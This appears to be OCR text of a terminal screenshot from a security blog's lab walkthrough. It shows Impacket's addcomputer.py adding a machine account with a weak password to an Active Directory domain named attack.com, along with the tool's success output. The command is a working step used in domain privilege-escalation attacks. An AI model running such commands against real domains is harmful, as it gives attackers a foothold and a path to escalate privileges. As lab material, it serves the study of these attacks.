 kali@kali: ~/Desktop/impacket-impacket_0_9_23/examples
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/impacket-impacket_0_9_23/examples]
└─$ python3 addcomputer.py attack.com/fox -computer-name tail$ -computer-pass 123456 -dc-ip 192.168.92.150
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
Password:
[*] Successfully added machine account tail$ with password 123456.
┌──(kali㉿kali)-[~/Desktop/impacket-impacket_0_9_23/examples]
└─$
宽字节安全